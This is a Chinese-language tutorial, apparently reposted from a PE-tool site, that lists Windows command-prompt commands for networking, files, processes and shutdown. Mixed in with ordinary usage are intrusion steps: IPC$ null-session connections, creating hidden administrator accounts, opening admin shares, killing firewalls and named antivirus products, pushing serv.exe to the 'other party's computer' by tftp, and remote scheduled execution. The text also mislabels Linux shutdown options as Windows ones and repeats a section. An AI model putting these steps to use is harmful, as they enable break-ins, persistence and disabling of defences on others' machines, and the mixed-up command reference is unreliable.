命令提示符即cmd.exe,是一个32位的命令行程序,微软Windows系统基于Windows上的命令解释程序,类似于微软的DOS操作系统。输入一些命令后,cmd.exe可以执行,比如输入shutdown -s就会在30秒后关机。总之,它非常有用。打开方法:开始-所有程序-附件 或 打开运行窗口输入:cmd/cmd.exe 回车。它也可以执行BAT文件。
刚接触电脑的时候是还是DOS时代,那时根本就没有Windows这样的视窗操作界面,只有一个黑漆漆的窗口,让你输入命令。所以学DOS系统操作,cmd命令提示符是不可或缺的。可以告诉大家,大多数的程序员牛人或计算机专家在DOS系统下的操作是非常了得的,所以菜鸟要想成为计算机高手,DOS命令的学习是必经之路。
直到今天的Windows系统,还是离不开DOS命令的操作。学习DOS系统操作,首先了解命令提示符。先了解每个命令提示符的作用,然后才能够灵活运用。
那下面小编将为大家介绍cmd命令大全的符号和作用说明。希望能对同学们有用!
ping
c:\>ping 60.9.20.10 查看网络速度 默认ping 4次
常用参数: -t -n -l
c:\>ping 60.9.20.10 -t
说明: -t 一直进行ping 等待用户中断
c:\>ping 60.9.20.10 -n 10
说明: -n ping 的次数 -n 10 ping 10次
c:\>ping 60.9.20.10 -l 30000
说明: -l 数据包的大小 -l 30000 数据包为30000 最大数据包为 65500 默认为32字节
以上命令可以结合使用
——————————————————————-
进入I盘
c:\>i:
i:\>
cmd.exe /c 意思是 打开shell 运行命令 完了就关闭cmd
tree c:\\ 是列出c盘的文件
参数/f 意思是 列出文件夹里面的文件
查看电脑本身信息
c:\>systeminfo
主机名: DEEPIN-E2939CCD
OS 名称: Microsoft Windows XP Professional
OS 版本: 5.1.2600 Service Pack 2 Build 2600
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Uniprocessor Free
注册的所有人: *
注册的组织: DEEPIN
产品 ID: 76481-640-8834005-23593
初始安装日期: 1601-1-1, 0:00:00
系统启动时间: 0 天 9 小时 7 分 9 秒
系统制造商: INTELR
系统型号: AWRDACPI
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x86 Family 15 Model 2 Stepping 9 GenuineIntel ~27
BIOS 版本: IntelR – 42302e31
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: 暂缺
物理内存总量: 511 MB
可用的物理内存: 280 MB
虚拟内存: 最大值: 2,048 MB
虚拟内存: 可用: 2,003 MB
虚拟内存: 使用中: 45 MB
页面文件位置: C:\pagefile.sys
查看文件目录
I:\>dir
驱动器 I 中的卷没有标签。
卷的序列号是 04AD-E518
I:\ 的目录
2006-12-25 08:29 29,184 rizh.exe
2003-01-19 15:20 155,664 tftp.exe
2007-02-04 21:22
打开文件
打开123.txt文件
c:\>123.txt
———————————————————————
命令行下查看文件
命令行下查看123.txt 的内容
格式:
I:\>type 123.txt
0000
0000
I:\>
———————————————————————
删除文件
删除123.txt 文件
格式:
I:\>del 123.txt
I:\>
———————————————————————-
创建加密码文件夹
c:\>md 123..\
删除
c:\>rd 123..\
———————————————————————-
给文件加属性
+r(只读) +h(隐藏) +a(存档) +s(系统)
格式:
I:\>attrib 123.txt +h 加隐藏属性
———————————————————————-
查看系统版本:
c:\>type c:\boot.ini
c:\>cmd
———————————————————————-
tasklist =查看当前进程
taskkill =结束进程
使用方式
taskkill /pid /f /F :强制结束进程 PID 相对应的进程
taskkill /im 进程名 /f
查看进程信息
Tasklist
谈到“Tasklist”命令,我们就不得不提它得孪生兄弟“taskkill”命令,顾名思义,它是用来杀死进程的。
如要杀死本机的“notepad.exe”进程。
首先,使用Tasklist查找它的PID,系统显示本机“notepad.exe”进程的PID值为“1132“,然后运行“taskkill /pid 1132”即可,或则运行” taskkill /IM notepad.exe“也可,
其中” /pid “参数后面跟要终止进程的PID值,“/IM“参数后面为进程的图像名
—————————————————————-
查看IP
c:\>ipconfig
或
c:\>ipconfig /all
查看网络端口链接的情况
c:\>netstat -an
c:\>netstat -n ///查看当前的网络链接
c:\>netstat -a ///查看所有链接
————————————————————————————
建立IPC空链接
net use \\ip\ipc$ “” /user:””
建立非空连接:
net use \\127.0.0.1\ipc$ “密码” /user:”用户名”
删除链接
net use \\ip\ipc$ /del
——————————————————————————
查看远程主机的当前时间:
net time \\127.0.0.1
——————————————————-
查看用户
c:\>net user ///查看默认用户
c:\>net localgroup ///查看用户组
\\A2E08362110943F 的别名
——————————————————-
*Administrators
*Backup Operators
*Guests
*HelpServicesGroup
*Network Configuration Operators
*Power Users
*Remote Desktop Users
*Replicator
*Users
命令成功完成。
c:\>net localgroup Administrators ///查看所有用户(包括隐藏用户)
别名 Administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
zhang yyju$
命令成功完成。
————————————————————————-
查看某一用户的权限
c:\>net user yyju
新建用户
c:\>net user yyju 332123301 /add 创建一个用户是yyju 密码是 332123301 的账户
c:\>net user yyju$ 332123301 /add 创建一个在命令行下隐藏的用户
提升为管理权限
c:\>net localgroup administrators yyju /add 把 yyju用户提升到管理权限
激活用户
net user guest /active:yes 激活guest用户
net user guest /active:no 禁用guest用户
——————————————–
c:\>net user yyju 123 /add 创建一个用户
c:\>net user yyju 456 更改yyju 的用户密码
c:\>net user yyju “” 更改yyju 的密码为空
——————————————
查看共享
c:\>net share
打开共享
c:\>net share IPc$ IPc$
c:\>net share admini$ admini$ 共享
c:\>net share C$=c:/ c盘共享
c:\>net share d$=d:/ d盘共享
删除共享
c:\>net share IPc$ /d 删除 IPc$ 空链接
c:\>net share admini$ /d 删除 admini$ 共享
c:\>net share C$ /d 删除 c盘共享
c:\>net share d$ /d 删除 d盘共享
c:\>net share c=c:/ /users:1
c共享成功。
同时限制链接用户数为1人
———————————————————————————-
查看服务
查看开启的服务
c:\>net start
开启服务
c:\>net start 服务名
c:\>net start telnet ///开启telnet服务
停止某服务
c:\>net stop 服务名
c:\>net stop telnet ///停止telnet服务
—————————————————————————————–
关掉杀毒防火墙
关闭系统自带的防火墙
c:\>net stop sharedaccess
杀掉瑞星软件
c:\>pskill.exe ravmon
关掉天网防火墙
c:\>pskill.exe pfw
关掉诺顿企业版
c:\>net stop “Symantec AntiVirus”
关掉金山杀毒
c:\>net stop KAVstart
—————————————————————–
上传命令
用tftp上传命令
登陆到对方的电脑
c:\>tftp -i 60.9.227.169 get serv.exe 在对方电脑上下载自己电脑上的文件
tftp -i 自己的IP地址 get 文件名
c:\>ftp 192.168.1.2
anonymous(匿名
—————————————————————————–
远程添加计划任务:
at \\IP 时间 程序名 如:
at \\127.0.0.0 11:00 xinxin.exe
注意:时间尽量使用24小时制;如果你打算运行的程序在系统默认搜索路径(比如system32/)下则不用加路径,否则必须加全路径
netstat -b
C:\>netstat -b
Active Connections
Proto Local Address Foreign Address State PID
TCP a2e08362110943f:3699 ftp.cqmu.edu.cn:ftp ESTABLISHED 2016
[alg.exe]
TCP a2e08362110943f:3701 ftp.cqmu.edu.cn:ftp ESTABLISHED 2016
[alg.exe]
TCP a2e08362110943f:1036 a2e08362110943f:3671 ESTABLISHED 2016
[alg.exe]
TCP a2e08362110943f:1036 a2e08362110943f:3699 ESTABLISHED 2016
——————————————————————————————–
分区
fdisk
格式化命令
c:\>format d: ///格式化D盘
文件系统的类型是 NTFS。
c\>format k: /FS:fat /fs:fat 文件格式
警告,非移动磁盘驱动器 D:
上的所有数据将会丢失!
是否继续进行格式化(Y/N)?y
正在校验 4071M
卷标(如果没有,请按 ENTER)?
正在创建文件系统结构。
格式化已完成。
总共有 4168832 KB 的磁盘空间。
4145600 KB 可用。
——————————————————————————————
关机
定时关机
例如希望在晚上10点关机,在开始->运行中输入 at 22:00 Shutdown -s ,系统会提前30秒出现提示,然后自己把自己关掉。
at 22:00 Shutdown -s
倒计时关机
Shutdown.exe -s -t 10 系统在10秒后关机
取消自动关机:
在开始->运行中输入 shutdown -a
shutdown 参数说明:
[-t] 在改变到其它runlevel之前﹐告诉init多久以后关机。
[-s] 关闭此计算机
[-r] 重启计算器。
[-k] 并不真正关机﹐只是送警告信号给每位登录者〔login〕。
[-h] 关机后关闭电源〔halt〕。
[-n] 不用init﹐而是自己来关机。不鼓励使用这个选项﹐而且该选项所产生的后果往往不总 是你所预期得到的。
[-c] cancel current process取消目前正在执行的关机程序。所以这个选项当然没有时间参 数﹐但是可以输入一个用来解释的讯息﹐而这信息将会送到每位使用者。
[-f] 在重启计算器〔reboot〕时忽略fsck。
[-F] 在重启计算器〔reboot〕时强迫fsck。
[-time] 设定关机〔shutdown〕前的时间。
2.halt—-最简单的关机命令 其实halt就是调用shutdown -h。halt执行时﹐杀死应用进程﹐执行sync系 统调用﹐文件系统写操作完成后就会停止内核。
参数说明:
[-n] 防止sync系统调用﹐它用在用fsck修补根分区之后﹐以阻止内核用老版本的超级块 〔superblock〕覆盖修补过的超级块。
[-w] 并不是真正的重启或关机﹐只是写wtmp〔/var/log/wtmp〕纪录。
[-d] 不写wtmp纪录〔已包含在选项[-n]中〕。
[-f] 没有调用shutdown而强制关机或重启。
[-i] 关机〔或重启〕前﹐关掉所有的网络接口。
[-p] 该选项为缺省选项。就是关机时调用poweroff。
——————————————————————————————–
改文件名
c:\>dir
2007-03-22 14:07
|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
///////////////////////////////////////////////////////////
ping
c:\>ping 60.9.20.10 查看网络速度 默认ping 4次
常用参数: -t -n -l
c:\>ping 60.9.20.10 -t
说明: -t 一直进行ping 等待用户中断
c:\>ping 60.9.20.10 -n 10
说明: -n ping 的次数 -n 10 ping 10次
c:\>ping 60.9.20.10 -l 30000
说明: -l 数据包的大小 -l 30000 数据包为30000 最大数据包为 65500 默认为32字节
以上命令可以结合使用
——————————————————————-
进入I盘
c:\>i:
i:\>
转载自:小马PE2015 » CMD命令大全的作用说明教程